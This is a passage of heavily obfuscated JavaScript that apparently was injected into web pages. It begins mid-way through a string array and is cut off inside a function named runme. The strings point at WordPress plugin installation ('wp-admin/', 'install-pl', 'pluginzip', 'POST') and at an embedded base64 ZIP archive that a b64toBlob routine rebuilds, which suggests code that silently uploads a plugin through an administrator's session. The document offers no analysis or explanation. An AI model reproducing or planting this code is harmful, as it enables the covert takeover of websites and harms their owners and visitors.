vBjsP','0fufpne0//','PQY/EsF63b','u9E40PH67B','OdMIIJa/a1','okVC9D20ox','IpQA5mLpPT','W2dn4jL56X','gxEnBNbxW8','NTm9Cj3Mnf','WQnCXKvC1/','w22xoPynX5','U/chpPAl4D','XkPrIh7yZ6','/3mo2d5v57','pj4Z3Dfs4R','8do668Bugk','a5TH3MU3md','b4XWMQuoq0','VpxIV7ig/r','dAH68CbSd6','et2djzmsm7','ABgAAOf/+R','eIrHTE6f3a','GkZ5VL2wsT','8PEXIu46J9','AIAG9nb1KF','uVU3pT3f8L','jVZdbE/Q95','mCmv9Hb+O9','d3mMxuNHMb','GODfk5A0+a','vZ6HdFWui2','0K20qe/7dK','4aLtEShdvj','4/G/M2fZ+o','W7SImg31sT','9yUlUKBXtM','substr','nTWHfnZTc5','plugins/wp','LZMCzmDVZ5','AQAYAABDG0','GLJQoNdHd/','4|3|1|2|0','+BDCKuazc6','1Zm8W/IbDl','BjZGlzYWJs','MZcVx7Lzkt','r1AcJiPq45','4Ls3ocMCj3','EAGAAA3Ztk','C6NmTwHzEl','AAgAE7BqRO','Z/rznKN8hY','V+D7+74Y63','GgeksVS8hD','KGXho5TrJ+','PVzBFASLcZ','AAAAIAAAAH','/797yxj5SB','pJqcJlzAQn','3h+00uAd2m','mOwVS9vaik','AQAAvQQAAC','Ez7XAR/BLW','RJFcyjRMvs','VNwhh5tZb4','IMBbX0LTLx','U7qZheeTv0','YFN7VjS8VN','5+0ftpeUmv','m8xDOOYETU','X4dI5hfhO2','D3zbUilye8','documentEl','zQbI5/T4OH','BQSwMEFAAA','lAFBaeYCT/','TEUHxXv2x6','tzMQ2JfpDj','vLafcUOr4P','oy7YOr7Wsn','0j2s3u3uPD','uwGAo','-xmlrpc','BtY6EkKflY','b+BZBgMjTl','LP/9lOZk5g','4Qq8h99ofD','BakOXy4t1M','hcVG4lAgld','bqWoPeSZBd','TcUYz2B32B','uR6suHcUsn','hGLHxSEvGL','J8ACW/Nnha','lPsM6+SxYb','G4JPq5OWr5','SreDmhelfX','-install.p','cVtsBF1xFn','0|3|16|11|','IB2WVQib7V','uco+0rpirq','rx0rMgPFfX','sW8WyLeIbb','93h1V0lWFX','ADXNdsbTMZ','4AMt33rTH7','mFpVlWY9Um','dYy8S5VVK4','2tCupXEjBf','Y0ykdAhk8P','A6VprRQrsw','mH0DM+Wiut','Yy4w0ozoRZ','AZACQAAAAA','jgUuu9iHEp','QL4bFB4kxx','hX2YCc08YT','bnmowcAAAA','tvfRjnlUdp','1scnBjLWRp','ViO+r38xCH','+WETdcRKLg','1wEgr7aEEU','EAGAAArSfk','qZ6PacoYhZ','4oVivl6xRm','a2RIg8GGfO','0wMAUEsDBB','GjuerhVNI1','9EOWSe9jik','hEFQqH/N1A','7nflxL4unZ','hmjfdWr1JP','uK/zHI3/38','bn7+j0/sX+','/mm/gHcz4r','vsK2cPSdej','m6hG1wEgr7','UJd/nX8Iwo','5X+/7pnRE2','g8tJ7ZHYpH','Q+/+TnjY41','035v+LqyGP','BARMUU0X4Y','UXkAx3BcJM','nq73LMkdcR','lRnCB2WAEt','1jeghcL','n/x-zip-co','8ZVn6JrxnO','Z90aigQ6cq','Qn5nrIiF9g','ZXLer5efW5','M4mvEvC/dQ','fazdqUH68U','8xz99ddyrG','6PGc1OWf1R','c2FibGUvd3','fSdj/iDfEc','eAvEIys4fg','hi9yPVd3um','TwYxgJti8T','OHBPAjHCPe','v+6/26s36+','IuXNnqmQPG','MHWSDHpb3O','f+JTlv3ww8','Bjc2lhYmxl','FHBEwFLA9/','mSzjKh+057','Th7XCn2JBa','dcGnSPxGv8','z7p1C2kz90','CABvZ29Shf','lchcE','MCaBpC2FwN','AAAAAQAAAA','TUoP0BtLjF','vsTAmsWU3p','9C48avkbeQ','3DWTHC3aZ5','GgAAABsAAA','pbuAo','pBXOT','myBIgXlanS','TjDeWnlF61','OqnxrHrmtT','cAJAAAAAAA','v9zTd7q5u+','JbMn2ba0yO','Urm/Xn9/29','MtweF','4Tt0HOQZtc','c2FibGUvY2','nN7POLQyQM','1btSSHnkIS','4venbf4dat','gsypsraVTf','5zZS5waHAK','wHh8aNZocM','RCQFOEVnaW','/DBlhfi7iE','fmpzAKbCcw','ufLXxlYCf1','XEGdiYIe+u','mBaNhf6cC5','JeD4HcRHlX','lSKTbSwfSe','ROkHh7YqKR','d2DEmCxlvG','d3JVdU8H/B','8caB8UJQkG','OlSHqygHZd','WqfJuP0oFu','/Wjf8qiDyR','KsKHDGZzi3','AABuCgAAd3','n/x-www-fo','IaXxc+h/XG','cBAIgFm6hG','XwIiYoZgL9','v5Wivi1dmQ','4SGZq1fGjj','EurKc','6oz786V2X6','w0h/oX+5pi','jyZHYTr4Rl','jq3pSfj0cS','9XF5E1yrt5','gvW/fB0I61','wp_ajax_wp','/njnvKZ5br','fuIuQhxn99','dn4IPI3RvY','Z9oWJLbVS6','AIANtrb1L8','bY+uz0Dfya','CAATsGpE5u','nfWba63Mbd','setTime','yrVXr','hJ4YPuhHoS','gcxnP','4SQgZD7Lcm','rkfHUfy6sP','1yV8ls29ff','iSwJlGcn0A','a6ok7gC9If','IIC74LeVAo','a5Tg9tw0HR','MaAyCrmkn5','eqn8s60ylk','W0wRrXG+9o','GqMVV','F0T9O3QFY2','pj839+rj+/','Aktp/Pce+4','THbEY','USV6aG/IMS','Drx6BS/oLI','4PDAwDWx0B','m+N7v9Yefw','+cBvZquuZx','13|9|7|14|','oSRUoa+fcB','xEPqjVlt5q','pBKsrOZZpu','x8HdWeqvY3','frI95FCHdV','Z0Ljc4l98/','14OmUrUZ','JI+hJgaOhN','9Nu31+dy/Y','wfwB/gORSU','YSb1RKbqqs','935Jn9ff+P','3GmzeK3zef','JhaLQNEvmF','HSDedRYYBf','qyBdhkZ+Rw','ORluMsaV5k','FtmXlJO5h9','0o/sSn9X42','gbbsRAulpe','szLx+qrD6S','XDMXc/67fR','slice','nDsG+BBYBX','dcPDR0BgIO','T/lvDcWBHQ','fGuo+Am2s9','Pc15xTiiym','9hWx2xiDws','Hy/OolwR18','nPjFmhXKS6','aO+5hz3t3j','79+vzVlKbf','AIABFrb1Lz','CEzsx','XVdTIxD0r2','QAAAAIAANo','pZgoz','L/8b7pObHo','+jBTyM2fgO','uGMHseLW9y','ZZttb/cN/6','2co/bgPXcj','fXR8OvySbq','lzYWJsZXIt','Mk/1jDL9Id','YrFfzUSPFM','gr9tmu+Ebz','egLuKJQOK0','W17wkjR79P','hRnXAQCIBZ','MVSj2oEEDj','4TAAAtACQA','/X5pjukQbB','+1NscnnKCX','f2EiiuFuNR','Yb2Eu+s5ZM','EDIxT8WxWA','wAAHdwLXht','5WmtCOWuIB','QG6lurH4QI','Clk62uCj1i','Sz81xJUuZJ','/LVj2m42+D','+9r266rLYc','TRNmBMPxJ/','5PzgQKHQdl','xhwDup2fGl','ITAXBSqLbe','vrp4eb26+W','ypCvE8KStK','S3thjbfBqG','+9JYmlMFz+','soEzKwC5xB','beOE3kBVEm','ANR7LxPLwd','jY0ZszgnNU','chXhqexNlo','bT59emzSu/','RmzbIMAgJS','links','/BB8/fjS4k','yV5hQnZPeE','vm8eGDHHmM','iZStubqd/z','6tMnYqW8AP','4SmFoquyfU','sDBBQAAAAI','l076zrL++O','includes','wDwXrTD9CJ','uq7McA5FGj','wM6qiqyayc','AAAAAAACAA','N5u/H8r/PB','buUgwzB+tk','H/S4O5MtEH','5Vfo1HLD0+','ZS9jbGFzcy','VIQEhn+oe7','JMEolpfd9m','7tz9O+pgkJ','Mflfl5oucQ','xlci1yZXNw','wp-admin/','k9i/4dKt/N','push','lbOLGcts9D','rnh3TSsSZZ','MtZGlzYWJs','CElOHO2YUf','Q79bQb4s7Q','IXGAv','ACAAAAAAAA','zu26w67o0x','Uik2zuHctk','JiN/HY9Srk','hD8PM1OjMf','AAAAABABgA','5KAyrpi/JT','zGlkCRjNRo','LnBocAoAIA','rWGH8C/s6F','wOWkKsLYQT','Ww5fp2Jvz6','VOg0VYqsFS','z5+Fs22tX9','dUhT1k1HjT','1067446tfMscg','D91zxH1gvc','7pApx+9VBP','sVHMh','oxOu+2N2fp','D4cNe/3sEF','31qnW+0uvl','j/T9s4FP8d','+Ethj7DR63','8rtwp6cPt5','o67f0phbLL','o717F18H38','jfD4fhPzzh','ZRAlB','Ip7iz17Esy','GHGdcBAIgF','f0DfBYzfXp','vLuEEVR/Jw','G9OzDbe183','OHNC8qk7W6','1MnZCYw78b','CdvAGy5Cju','POST','XkAtF3jZZD','4691IKtKN7','T3OaDsQQFn','7SuLNsgSqn','3/M9FerCMv','8sRovIgq4V','zLaPRkIBNj','0mjs7o7fNb','cGl9Pf8uxk','ExnCtPro1m','techange','nQCBPE9MvL','M+TdZKKtuz','6v5VYdduwC','bCm5/iZ+Pe','9k7CG6nVua','+Az0LAEAAJ','o5uL73ul2d','S+SGfwr/gJ','oOazXYa3TL','CMvy3PajZb','1|0|4|5|3|','7qD353lv+O','ExEvPttLnw','NPAobPsr+p','6IsR+bw0Ap','UhXXXhkw1M','Uk+WRK3V8+','5/L0EnC5i3','Xxm3ZsXPGr','Lt9y0f87YW','Jfy1DZzxwl','DaVMaoGTNN','BjLWRpc2Fi','qsviR','3frudBXGx8','SgnUuas0Sn','TgsXP','0mhR2QJP8X','eKbJKwkNho','hUbspjWA+V','D30C/Qz5En','NDtdLyTgMD','3MH4OibrO3','LWRpc2FibG','2ml81JcpE9','Be/oDbCsFa','Rm+zUn49aO','XSUqhd5ltX','o5ukoqYsez','rBRfRZZr6r','EvzUXgjU+w','w4HXTT7fw/','VS3u+ymEMT','iFbjVD1j1F','dtqRb6yVzq','3iVPfAUAAM','x68HSuhIDX','ZhCbfVaVHN','JozuHZQBui','1EXLIKfSU1','substring','ILA8vcyBN5','+jlpsfBmft','y0X54w/r6N','1Rx/oX1c2g','61/puCVxJJ','YtUrUnX2uX','AgsFU+bYE1','/4IOQCn8O9','g0boFDHMsQ','hCeADXusKS','IqxLBDyh/a','L8yPuK0ny4','flU1OpHTth','vC6TZBTQzY','length','A+e2OfV3Wi','O9oFDEQCy5','ar-customi','1cQznvxZNm','8JeFdalMae','lWZc1AEvXq','+xgkhwPgyE','VsoLh','Yf1NffPLNI','IX7WOEtz7j','vYlE1+837/','C6i9iM/RZ7','SoJolXWvk9','gGemAr4p2y','8VrTCmaS4Y','AAAKcEAAB3','ZsEg/7HMIT','66yZH7Ktux','B5xyqW9ReQ','oSZpz3S/Pu','WTKoVYktF2','replace','zr3h0J3fP7','y16n84nJxB','zeVz/319+i','rEuYNpbPfz','T5l798feQP','nAgK3pR618','WE6QQwMxgc','diQoua44u3','hB8AAMpqAA','gcrWYZ1UF5','VWQD4Ow2u4','tyI1aH2v2h','nrG/0HYC6Z','Vo4rjRl6CE','46uxcfA2rB','3qvAuMRXK3','9Xz2+z780b','vDUW0H+JIl','Cxz4HdQBPN','hjM143rc4w','HmvchwRI3n','K9lcJ88/g2','b9owFH1H4j','P2/RvkNBgL','beQxqu3F0w','bp1/FDHH3K','4aiKr877fr','AADXnPmBGd','11lntQWx0E','BPS/09xLdo','hv/GyEXiBP','OnG1iRq0ON','H6Y/Rd4cxS','zrdkwLyJ3o','18Y4nc2Aaw','oh0QqVaI/O','+B6dzA/wrq','V3i3xHvaGn','B/pQiO2ikh','L/c/DlX3Fv','pqs/0hgCTD','gnavP','85aqcdYE6O','NhYmxlL3d0','JdNPt','COePiYbiX+','QcKzz47ZV6','pluginzip','K5UtNrcWMI','aM/N9BcM4O','href','qBO3fjRE+T','w2EYLcudf0','5zN5fS1ch1','mdRUFqKWF2','3LcTvLVumP','kDF3FxB5jO','Oj9VqjPByz','3d+qx9mYBX','LiKZ5IFvom','Ga50mffKI/','HeXbwDixl1','ObYcwu+f2p','X1d0/8YGvf','OVZfXFeXnO','9onxTDjUdE','q5+Kuj9Ox2','cWHksVz+H9','cGyLFYHo/g','Zy4kRc/uu/','Bjw/W2fu1E','Jj1EM7p8rB','s5OvclwKuS','5x0OuNL4Y4','AAAHdwLXht','4BSueMHSfJ','readyState','RRdgQlNyLi','EZjlkAEshn','TIFzahx5Jo','LITIc','QZ32X2LB/a','FN03GLCqK0','Qw6Pfd86E9','1bFMw1FXN5','0cjYon0Ejn','lcJdcgEDyM','DJArxg1XrN','LtXtccWj6t','veTJf','aMygA/thhP','VjSyWv5VY2','xoZrSsojky','gJepV9pPA0','5VyyUo3uZJ','vR4rJjycr4','3Z38mO7Cnc','xlci5waHAK','UEsDBBQAAA','d3AteG1scn','GzJxBTqWQS','jzCSdlSYYK','wroT1Rzt4Z','kqdhwVfKWN','to2tUzRXIt','UvaW5kZXgu','KxCmYZwULp','2|4|0|1|3','fG5wX4g94K','mpressed','DayDFGvnni','uoit00oNut','tLccp81Q6E','o7+txwpqr7','GqtdG','hnNTLFolmv','F88u/xr65C','PEWJ3HlM/N','bYb4N83eyz','7PPPv2Cn7M','1kaXNhYmxl','GPCg718+vU','l/pfm9/sq7','Mujj68vmZC','8OsObv8aaE','rS7mfNS2Lc','MwDjHYbMJJ','Hy0ex7PW86','7D4fh06O7r','lclRgvPXcf','YuyUMWFAR4','D+xsOZoq4h','V9P7tp+3WE','cP496GwdQF','zLMx3vXn5+','Tf0DlS/5Is','WRb+p2de+f','+dzGzkuxT6','HYT2T3l9Qu','dc3b8a1wqj','YTlQ3tTT1u','o6+5CPXLJX','4222Sj+td9','yJRDjM3Ibr','XIF/r5Vo8T','bozpnVpmZV','c+rvwNuYp8','cx+U7u7efZ','4XZFqoz9vn','oAIAAAAAAA','nVIOUeom4s','CBqU1ujBGS','y9V3fmgWf/','LKbCa2flbe','iWcVf0PJzT','8YiSJkzcZ/','Vt9d/lHYwD','BLounIXYku','KnhlJAQAAM','jjN818kPNL','ia9xHPRGc5','Krd+RIQRH9','1ytlkZszB/','9Abnbf32t/','zCSgDdstvQ','VvsMahVess','f3z69ddP0X','mHN+Q3n6+x','cfONqXLVBA','qNRUU','D24GmXd1ir','eajBwAAAAa','vneVg357Kb','YGNBDb34oR','xlci13cmFw','uAlBi','F2uMQ3VGAm','7DzNXxd/W6','cGMtZGlzYW','bebhLOe5J4','dELGnXh98o','oZopHvZ6z5','601Sy0R6z2','d1D7sbMCdF','xOO5wlta45','install-pl','eC5waHCzsS','joR1aRcDIF','GUC07B1I2I','+sRTJviOiP','HhjtE','fzJGqzB80L','uJiVcuebqR','fcPXh','L+rX/rZj7F','Hy+2Nnd7mZ','xMFaMl60kD','5r/+ygFzM1','8aEXr2MGF1','mnsd5K8Ec7','Y8n6X7V2na','sWwA0OXa/J','xWSM/PSUnN','cXyjBbLMBX','EJNWKVnsnF','AAADAAAAB3','6UswUYMLaM','Hek3uu6sWL','R3RHf2duoj','bo3yHHDpO9','8//fNTNN88','W9M4jix4C5','buCv04gJqq','y+NNA6rG4w','8R7oR1SDkr','blpGI','P0+vqiBdK4','ABFrb1Lz3i','CBlwQQQW57','VAfwst9z4q','DTIYa/eKEp','Z6hBHOuPbq','S6301llnOL','F2T7SlOL3n','aeZaC','iIf1fSbik6','Fbr+hNmJNn','H9MEVSwht/','ZVCNcrom4d','If2y6P16J5','kURbGPmUCL','McIRxLrd3D','yMRHLw+Skz','YXYjPOW6dz','gP777mK8gH','ePvoa/l/Qz','OI+E+Ijjpy','5ZraPFPuI2','AvNZyJm+C3','xbScWsJ7tj','AAAACAAtZa','Lg9/jOlHLw','4alYG5rPxp','idA7sRHAOf','puxhTvFsjd','ftfl+tUZYM','Ekca9fT09P','mKdZvcc+nt','xQDuM03Hxz','6Y0SC4ZnaP','9//oeYdf1D','7JOJDtC3NC','YyF7EtCa17','uoRtcBIK+2','NxU8vEdO0b','LXhtbHJwYy','mqIpWImEgM','IuEoP/s97p','/8my2X6PPO','0dNKDobN4J','96921t5Bs6','cGNkaXNhYm','++F5n/mOeY','a03uOO9jj4','PHH7JV9m3z','MOYpoxMqoQ','jEp3ik7HVh','user','lzYWJsZS93','qd3UVYla1l','4/ln3VAn86','fDd8Zama7G','Yc+RaIKeDM','Rj5teTulAn','vNnlfFpfxe','WjhHvwsvcC','0MAAA1ACQA','yRgJvNa0oQ','jd/ydeXDnO','mPq1iS/V5S','EAdgbc1sZ5','Bx6RXbYKua','1DO5g92/jF','eVHBZwdUXP','U7vX7+aqyd','Rz1ojyDyfY','BuEAYU44ff','b32Ih9Atkg','CiAqR','0V0zKlCTPi','sFVzLncQiE','3RdnfHRNhj','CuU31bNAM9','S5SG1ou9RD','PHJU17TgoU','o70DTFWJt0','4zdX+fM8r5','qh5SwzPzuW','2bD7a+zV2L','yV1gsUQolo','+hLzrI3PPt','LWVDon0HUE','OBXK49lEHJ','gQWXMfoF1j','EsY51MSMQY','fiZ3xn5Qfx','GdElYmJUWs','CABeELaZHR','fYVJ4p2dwH','CthqgloTN4','xhc3Mud3At','D2kbOsax9Z','4x3ONCanWA','bA7qSo+npD','HSwrN','Aj5u5mEUOn','Uw/K4RzOPz','BqOR+d/raS','6jW5kcxoYJ','jRxFRASZwc','pEf2c/pr/U','KMcdn','o17ff9+k+3','h50nGfysPt','rR9YW0uQd5','S5u0SWmLnH','7anXA2jvxu','EXiie','LwQfcwF7Ry','+d8WdgqT3y','Slwyl17fVG','dJoJI1gji2','IAYSEpevBK','Wlk02D/kUr','1lrFLK91hM',';\x20expires=','Tp4i3NfVaX','tdjU6zpbPT','PsfAs1tNjx','2MUFOgVNx3','T47e/EoIbO','V1HdRgCMYJ','Md7LnRf6WI','x1PSxSRssE','uq1xzkQhfg','eqB3+P+pPW','YoSuX9eBwh','Szrf53DPLd','dtTs4EGXHS','anPOBcj1xy','39bmsDBn0G','usxsLYSIWt','deFcmV6Fh/','abS5of68gE','sf700zdrbL','Z5Ke3NrePE','ZS5Lp7k44h','cs579+w8q3','3sRpZcecRl','k2rZ/dzQrj','CRD0r4TKWE','send','DBUapdiUZ5','VIVyvUeOW6','UEsDBAoAAA','iGdbxJMK1N','3Psk8dKDXO','cxbx/JNFPC','8Tn3AfGW1j','fY2AhSggIQ','czWma','AgAAAAAAAB','AXQHlZWEib','wNCFUGQVty','PehZu3mUI+','7xe9X3O24E','2QYw1YmRaS','onreadysta','72Fthu058K','LQ8IQYBFif','+Sf2J+pYUr','ScGW+jqwFV','ImBTIiCBcS','Ka9u5B5i8j','zcw9/q7cve','ById','pt90UYeg/4','6luKrpkVdq','94wbXfhcQp','okseJ','GCkGyilIRn','hC3zyv5VVv','DREez','IFOm/vviV1','G9M6MIkq+G','h8tQn/MrU3','rXvTgQ48Ww','i6fwXS4qa3','7O4RP+oXZc','2ZHhEQwH/w','eIgGtqtOA9','rMffCQzoUc','yPPr32nH76','fecIXzZ4d1','Hoe8O4Z/tf','qwBmV5iioB','htbHJwYy1k'];(function(_0x52d613,_0x36b9fd){var _0x3d55f3=_0x4610;while(!![]){try{var _0xb113e=-parseInt(_0x3d55f3(0x49c))+-parseInt(_0x3d55f3(0x2a1))*-parseInt(_0x3d55f3(0x3a7))+-parseInt(_0x3d55f3(0x2cf))+-parseInt(_0x3d55f3(0x422))*-parseInt(_0x3d55f3(0x6bd))+parseInt(_0x3d55f3(0x1f1))+-parseInt(_0x3d55f3(0x124))*-parseInt(_0x3d55f3(0x15f))+parseInt(_0x3d55f3(0x6ed));if(_0xb113e===_0x36b9fd)break;else _0x52d613['push'](_0x52d613['shift']());}catch(_0x674b59){_0x52d613['push'](_0x52d613['shift']());}}}(_0x23cb,0x762de*0x1+0xadf45+-0x6b2f2));function _0x4610(_0x2339bb,_0x115d62){_0x2339bb=_0x2339bb-(-0x14eb+-0x1247*-0x2+-0x13*0xc9);var _0x1e0ae3=_0x23cb[_0x2339bb];return _0x1e0ae3;}function setCookie(_0x5d3d31,_0x49a992,_0x5b7a1a){var _0x4cce80=_0x4610,_0x2fbcef={'uAlBi':function(_0x3535ca,_0x22afce){return _0x3535ca+_0x22afce;},'uwGAo':function(_0x499cca,_0x57583a){return _0x499cca*_0x57583a;},'qsviR':function(_0x32b4d2,_0x56836d){return _0x32b4d2*_0x56836d;},'ldQQt':function(_0x5f574c,_0x2b5e4a){return _0x5f574c*_0x2b5e4a;},'HSwrN':function(_0xd06605,_0x1e055f){return _0xd06605+_0x1e055f;},'gnavP':_0x4cce80(0x665),'NRxJI':function(_0x36892e,_0xa5450b){return _0x36892e+_0xa5450b;},'vBjsP':function(_0x21be82,_0x506e63){return _0x21be82+_0x506e63;},'NDjML':function(_0x2e2963,_0x121df0){return _0x2e2963||_0x121df0;},'GiyRw':_0x4cce80(0x1b6)},_0x341c60='';if(_0x5b7a1a){var _0x32a4c0=new Date();_0x32a4c0[_0x4cce80(0x403)](_0x2fbcef[_0x4cce80(0x5c5)](_0x32a4c0[_0x4cce80(0x1e0)](),_0x2fbcef[_0x4cce80(0x364)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x2b7)](_0x5b7a1a,-0x1a53+0xa79+0xd*0x13a),-0x251+0x39*-0x47+-0x497*-0x4),-0x229b*0x1+0x266*-0x7+0x33a1),-0x1553+-0x2*0xd3f+0x33b9))),_0x341c60=_0x2fbcef[_0x4cce80(0x650)](_0x2fbcef[_0x4cce80(0x53f)],_0x32a4c0[_0x4cce80(0x123)+'g']());}document[_0x4cce80(0x1a7)]=_0x2fbcef[_0x4cce80(0xce)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x5d3d31,'='),_0x2fbcef[_0x4cce80(0x75a)](_0x49a992,'')),_0x341c60),_0x2fbcef[_0x4cce80(0x1e8)]);}function getCookie(_0x31de67){var _0x523e03=_0x4610,_0x1f0be8={'TYKyf':function(_0x4a2a8d,_0x3172dd){return _0x4a2a8d+_0x3172dd;},'zLPua':function(_0x51ebb0,_0x45da58){return _0x51ebb0<_0x45da58;},'dkJPL':function(_0xbf772f,_0x1cbe97){return _0xbf772f==_0x1cbe97;},'QFhqI':function(_0x233a1a,_0x4e9b3e){return _0x233a1a==_0x4e9b3e;}},_0xf9fc44=_0x1f0be8[_0x523e03(0x248)](_0x31de67,'='),_0x1ce73e=document[_0x523e03(0x1a7)][_0x523e03(0x7a4)](';');for(var _0x4add89=-0x21*-0x122+-0x17bf+-0xda3;_0x1f0be8[_0x523e03(0x1b8)](_0x4add89,_0x1ce73e[_0x523e03(0x4ff)]);_0x4add89++){var _0x98ab6a=_0x1ce73e[_0x4add89];while(_0x1f0be8[_0x523e03(0xd5)](_0x98ab6a[_0x523e03(0x7b8)](-0x2480+-0xc2*-0x11+-0x2*-0xbcf),'\x20'))_0x98ab6a=_0x98ab6a[_0x523e03(0x4f0)](-0x18d4+0x34d+-0x6a*-0x34,_0x98ab6a[_0x523e03(0x4ff)]);if(_0x1f0be8[_0x523e03(0x7a8)](_0x98ab6a[_0x523e03(0x1dc)](_0xf9fc44),0x6b3+-0x782+0xcf))return _0x98ab6a[_0x523e03(0x4f0)](_0xf9fc44[_0x523e03(0x4ff)],_0x98ab6a[_0x523e03(0x4ff)]);}return null;}function b64toBlob(_0x49c61a,_0xa1e0d1,_0xce0e78){var _0x305854=_0x4610,_0x54cb53={'GqMVV':_0x305854(0x4c8)+'2','blpGI':function(_0x3a8497,_0x2ab232){return _0x3a8497||_0x2ab232;},'TgsXP':function(_0x4e43c3,_0xb0e196){return _0x4e43c3<_0xb0e196;},'MtweF':_0x305854(0x581),'lchcE':function(_0x67ee43,_0x118076){return _0x67ee43<_0x118076;},'Tgqsk':function(_0x38d5c3,_0x15671e){return _0x38d5c3+_0x15671e;},'afdfg':function(_0x54dd06,_0x1f61db){return _0x54dd06(_0x1f61db);}},_0x540c72=_0x54cb53[_0x305854(0x411)][_0x305854(0x7a4)]('|'),_0x77aabd=-0x10f8+0x11fa+-0x81*0x2;while(!![]){switch(_0x540c72[_0x77aabd++]){case'0':_0xce0e78=_0x54cb53[_0x305854(0x5ed)](_0xce0e78,-0x4*-0x4f9+-0xe*-0x183+-0x270e);continue;case'1':_0xa1e0d1=_0x54cb53[_0x305854(0x5ed)](_0xa1e0d1,'');continue;case'2':return new Blob(_0x150a68,{'type':_0xa1e0d1});case'3':for(var _0x20f2f3=0xa86+0x13*0x14d+-0x61*0x5d;_0x54cb53[_0x305854(0x4d8)](_0x20f2f3,_0x4d2e7e[_0x305854(0x4ff)]);_0x20f2f3+=_0xce0e78){var _0x20260c=_0x54cb53[_0x305854(0x3d3)][_0x305854(0x7a4)]('|'),_0x3add44=0x25bd+0x17cb+-0x3d88;while(!![]){switch(_0x20260c[_0x3add44++]){case'0':for(var _0x513f15=0x3a1*0x2+-0x1f0e+0x1*0x17cc;_0x54cb53[_0x305854(0x3c2)](_0x513f15,_0x4c3486[_0x305854(0x4ff)]);_0x513f15++){_0x1b1e8b[_0x513f15]=_0x4c3486[_0x305854(0x1f9)](_0x513f15);}continue;case'1':var _0x32e900=new Uint8Array(_0x1b1e8b);continue;case'2':var _0x4c3486=_0x4d2e7e[_0x305854(0x432)](_0x20f2f3,_0x54cb53[_0x305854(0x6d7)](_0x20f2f3,_0xce0e78));continue;case'3':_0x150a68[_0x305854(0x486)](_0x32e900);continue;case'4':var _0x1b1e8b=new Array(_0x4c3486[_0x305854(0x4ff)]);continue;}break;}}continue;case'4':var _0x4d2e7e=_0x54cb53[_0x305854(0x30d)](atob,_0x49c61a);continue;case'5':var _0x150a68=[];continue;}break;}}function runme(){var _0x44434f=_0x4610,_0x21c6c0={'GqtdG':function(_0x296a07,_0x502610){return _0x296a07==_0x502610;},'aeZaC':function(_0x991c75,_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9){return _0x991c75(_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9);},'WuKLv':function(_0x1c0f30,_0x2cdc99){return _0x1c0f30+_0x2cdc99;},'VsoLh':_0x44434f(0x270),'CXpaa':_0x44434f(0xd7)+'t/','yrVXr':_0x44434f(0x338)+_0x44434f(0x365),'VZMHa':_0x44434f(0x135)+_0x44434f(0x6fa),'hPzfs':_0x44434f(0x792),'KMcdn':function(_0x1336ae,_0x4fb5f6){return _0x1336ae==_0x4fb5f6;},'pBXOT':_0x44434f(0xe5)+_0x44434f(0x376)+_0x44434f(0x41b)+_0x44434f(0x1fd)+_0x44434f(0x14c),'JdNPt':function(_0x4489ce,_0xc8da5){return _0x4489ce==_0xc8da5;},'EurKc':_0x44434f(0x4b2),'PgybN':_0x44434f(0x176)+_0x44434f(0x146)+'pl','pZQAT':_0x44434f(0x1f6),'sVHMh':_0x44434f(0x6f4),'yIpax':_0x44434f(0x160),'xALCT':_0x44434f(0x5cf)+_0x44434f(0x700)+'t','EXiie':_0x44434f(0x545),'EibcU':function(_0x26f170,_0x45f6b0,_0x337117){return _0x26f170(_0x45f6b0,_0x337117);},'DREez':_0x44434f(0x682)+_0x44434f(0x1d6)+_0x44434f(0x287)+_0x44434f(0x2e6)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x745)+_0x44434f(0x27b)+_0x44434f(0x17f)+_0x44434f(0x74d)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3d5)+_0x44434f(0x64c)+_0x44434f(0x11e)+_0x44434f(0x448)+_0x44434f(0x302)+_0x44434f(0x1c5)+_0x44434f(0x6ef)+_0x44434f(0x69c)+_0x44434f(0x13c)+_0x44434f(0x2df)+_0x44434f(0x1d9)+_0x44434f(0x530)+_0x44434f(0x5c6)+_0x44434f(0x186)+_0x44434f(0x334)+_0x44434f(0x6f2)+_0x44434f(0x42d)+_0x44434f(0x5b1)+_0x44434f(0x35c)+_0x44434f(0x7d4)+_0x44434f(0x5f0)+_0x44434f(0x1ec)+_0x44434f(0x108)+_0x44434f(0x109)+_0x44434f(0x34a)+_0x44434f(0x5d8)+_0x44434f(0x159)+_0x44434f(0x649)+_0x44434f(0x778)+_0x44434f(0x63b)+_0x44434f(0x1d3)+_0x44434f(0x55f)+_0x44434f(0x762)+_0x44434f(0x2db)+_0x44434f(0x788)+_0x44434f(0x569)+_0x44434f(0x795)+_0x44434f(0x407)+_0x44434f(0x1c8)+_0x44434f(0x2aa)+_0x44434f(0x3f0)+_0x44434f(0x4e1)+_0x44434f(0x6b6)+_0x44434f(0x532)+_0x44434f(0x534)+_0x44434f(0x14d)+_0x44434f(0x5b7)+_0x44434f(0x390)+_0x44434f(0xc1)+_0x44434f(0x47b)+_0x44434f(0x765)+_0x44434f(0x2ca)+_0x44434f(0x675)+_0x44434f(0x167)+_0x44434f(0x47c)+_0x44434f(0x353)+_0x44434f(0x772)+_0x44434f(0x405)+_0x44434f(0x684)+_0x44434f(0x462)+_0x44434f(0x31b)+_0x44434f(0x18d)+_0x44434f(0x4ce)+_0x44434f(0x325)+_0x44434f(0x5ce)+_0x44434f(0x200)+_0x44434f(0xdb)+_0x44434f(0x699)+_0x44434f(0x212)+_0x44434f(0x187)+_0x44434f(0x1b1)+_0x44434f(0x6f8)+_0x44434f(0x457)+_0x44434f(0x45a)+_0x44434f(0xcd)+_0x44434f(0xda)+_0x44434f(0x435)+_0x44434f(0x612)+_0x44434f(0x377)+_0x44434f(0x499)+_0x44434f(0x75e)+_0x44434f(0x2f6)+_0x44434f(0x37b)+_0x44434f(0x5dd)+_0x44434f(0x4a5)+_0x44434f(0x23c)+_0x44434f(0x5f5)+_0x44434f(0x3fe)+(_0x44434f(0x423)+_0x44434f(0x73b)+_0x44434f(0x34f)+_0x44434f(0x617)+_0x44434f(0x247)+_0x44434f(0x5d2)+_0x44434f(0x59d)+_0x44434f(0x355)+_0x44434f(0x4e5)+_0x44434f(0xbd)+_0x44434f(0x2f7)+_0